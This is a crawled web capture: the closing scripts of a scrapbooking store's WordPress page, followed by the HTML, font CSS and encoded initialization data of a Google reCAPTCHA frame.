			} else if ( src.wpemoji && src.twemoji ) {
				addScript( src.twemoji );
				addScript( src.wpemoji );
			}
		}
	} );
//# sourceURL=https://www.scrapbookstation.com/wp-includes/js/wp-emoji-loader.js
</script>
<script>
var listItems = document.getElementById('services').querySelectorAll('.elementor-icon-list-item');
var slides = document.getElementById('services').querySelectorAll('.swiper-slide');

// Add an event listener to each list item
listItems.forEach(function(listItem, index) {
  listItem.addEventListener('mouseenter', function() {
    // Remove the "active" class from all slides
    slides.forEach(function(slide) {
      slide.classList.remove('swiper-slide-active');
    });
    
    // Add the "active" class to the corresponding slide
    slides[index].classList.add('swiper-slide-active');
  });
});
</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdG8skrAAAAAHG0XCORv-FkbuhBc3caWlOFamMH&co=aHR0cHM6Ly93d3cuc2NyYXBib29rc3RhdGlvbi5jb206NDQz&hl=en&type=image&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=invisible&anchor-ms=20000&execute-ms=30000&cb=fm547d7g8hj5
body_size: 49664
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="zMCDq4f2ygeXS_q2bwge5w" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="zMCDq4f2ygeXS_q2bwge5w">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="zMCDq4f2ygeXS_q2bwge5w">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22fl5tEwxoGUcuw4PChy8bw4TDj2/Dl8O8wp8Sw67Cj24fGj3DuE8HB1PDiBY1w4oPDSPCpcOdwoTCpSxYw6Jfw6DDl8K7wrnCt3HCkMOIwroPwo/Cn8O9aMKVAA0Aw7obBcKzcMKVXi56cMKkwp/Clj3Dmlpxw6BRI8Khw63Dn8OSw5pTWMOnw6TCqULCnn8EQ2Q7w7FnAlPCrsK9w7FzGChIWXEdwptFw7YAAcKNNi9VwpgSw7tiazrDvMOxwqx/w4TDjmVeXsOrQUd/SsOtw6/[base64]/[base64]/ChlNlYsKNwr/CtcOjERFgCMOsw79iwp3CnsKwBV7Cu0rCgMKgw6FJw4jDn8KJZMKHIQ/Dj8O8DEPCmsOhwq/[base64]/CsUJCKcKRVSlDwpPCg8Kbw67Dp1RrwpE+wpzDrHTCjDHCscOCwrHCllppZMKEwovCqibCnBoYw49dw6bDusOKNwlVw50JwojDusOuw45KeEXDpcOvBMOLD8KVIUoUVxISXMKewqUaMxLCvcKYdcKzUMKewoDCqMO8woZRbMK3JcKUAV96b8O4UsK/[base64]/w7XCpEvDksKiAcOSwqEgFMOwL1nCosKmwrnDmnnDtxtJwp5nPFkbUXURw5kiwqLCm1t4JcKyw698X8KSw5bCmMO5w6fDhQxjwo4Sw4E2w69ySDLDszoQfcO0wprCgjPCny1VOH/[base64]/wpJMw5Yfw6A6N8K+T2Qewq3DusKKw6XCvUHDr8KgwrN5w6VnKT4cw6QOd2AfSMOCwpfDnijDp8KrPMOPw59cwrLDmEEYwpvDj8OTwpR4DMKLW8KxwpYww4XDn8KyWsKkJFkRwpJ3wpbCmMK0YMOawp/Cn8KWwoXCmBEFOMKYw50DbzxZwrrCshDDswXCp8KhEmDCgT3Dl8KPUi52XQcdOsKuw4hkwqdUIhLCu0Z/w5TClA5WwqvCpBXDosOWdShHwoMIWCc9woZAM8KXNMKzw6BqEMOkIj/DtXJjNzvDicOaUsKXfApMVSzDjMKKFRzCsmXClFvDnU4YwpXDrcOHe8O0w73Dv8Ohw4XDj2IYw7XCjy7DhgrCiSttw7oIw5bDmsOxwpjDmcOnTsKMw5TDk8ODwrzDiWFUQz/[base64]/DknFUwqdRw4/[base64]/HsKsW8KlVcO/wq3DocOiw5wQwoXCvUsew6gMw4jCmMKhaMKRC0o9wofCsz8BeFZdYRViw5pAaMOMw4TDmCHChHLCukAFPMOEJcKtw6DDksKqaynDjsKVf0fDqMO5IcOjKQsaP8O/wq7DosKKwrrCrlzDjcO8O8Kyw47DlsKaSsKEFcKIw6oOEmpHw7jCm1HCvcO8QlLDm1vCl24/w6LDlTNrIMKGw4/CpV3DvE1tw4VLw7DCgVPDokHDg0TDj8OJOMKqw6RnS8OWBHjDu8KNw4XDk3oqEcOLwpjDj0TCjW9qOsKZcFLDoMKQNiLCvivDjMK6KsK5wrJFW37CvTLCmWlNw47CiAbDpsO4w7YmKRxJQSpIICw3EsOdwog+WTPClMKWw5XDq8KQw7XDkjnCv8KHw6PCt8KDw6pISl/DgUU+w47DucOIBsOEw4DDjGTDm1cbwoVSwoE1MsOywoLClsOwUGpWJCfDizFTwqvDjMK9w7ZgYlzDiFI5woJyWsK9wr/[base64]/CiEYDUUpxwolKDDnDjFTDjUVOJANrKcK4XMK7wo/CsE04MA3CtcKRw4PDogLDvMKew47CpxhbwoxhQMOPTiNDdcOKVsONw6DDpyHCqUtjB0/Cn8KcNH9ZE3Uyw5fDisOtK8OKw6ggw6EMXFFEe8OCZMK9w7XDs8OYF8OQwqo5wq7DvzDDk8O0w4vCrwAUw7cQw57DgcKaEEYNMsOpJsKtUcOewo54w7QcLibDg3w7U8KvwrI6wp/DsCPCqAzDqhzCv8OUwpDCo8OtZgkEVMONw7bCssOuw5DCocOzf0nCuGzDtcOzU8Kow5l/wp/CncOswoFfw41lditNw5HCv8OIEcOqwodCwpDDsUHCjwnCmsK6w7bCp8OwY8KBwqAWwqfCqMK6wqBCwp7Cog7DhA7CqE41wrLCjkbCmRRGasKlZMORw75Pwo7DvcKqaMOhVV9NfMOHw4rDp8Onw7bDncOPw5DCicOOJcKCbRXDk1HDl8OZwq3CuMK/w7rClMKOEcOcw6InXE1rMELDhsOPMcOCwpBow6Iiw4fDoMKRw6Uywq/DgsOfeMOPw4Jhw4YWOcOUXRbCiVvCu1kUwrfCsMKjAwfDlV8MNlHCm8KTT8OOwpdHw6vDrMOYDBF6O8OqE01UaMOsC3/DvQdqw4LCr0tJwp3Cl0jDqz4EwqISworDpsOmwqHCvyECb8OiccKRaSNoGBnDpAjCrMKPwrDDvS9Fw5PDksK+IcObMsKZYcKBw6rCsmzDkcKZw5pzw400wpzCiiDDvTs6DMKzw6DCo8K2w5YddMOUw7/Ch8KwOQnCsBDDkDjDg3NXb1XDp8OmwpdJAEHDnElbDV84wqNZw7bCpTh4csOFw4BKf8KwRAcjw7EIc8KIwqcqwrdRIk5bTMOUwp95YgTDlsKSDsOQw4kIBsOvwqsicS7Dr1fClQXDkhbDnWtPw6wtccOQwpg8w5ksalnCs8OOB8KLwr/Dm3LDuj5Ww6zDgUXDuHTChMO1w7PCoSkIS3LDq8KTwot/[base64]/w7Y7wqMUKycAw7dLwosvHcOwe8OyCUs+wobDt8OWwpHCscOsDsOsw5nDscOkXcOoWE3DuQnCphbCumHDhsOtwrnDkcOow4jClSR2PiALQ8Kyw6rCjyt/wqN1SCPDkRDDv8Oawo3CgA/DlFvCksOWw7/Dg8Kxw6DDhT56cMOmTcK9OR3Dvj7Dj0PDo8OtQBHCkw9OwqNRw7vCg8KwBEtn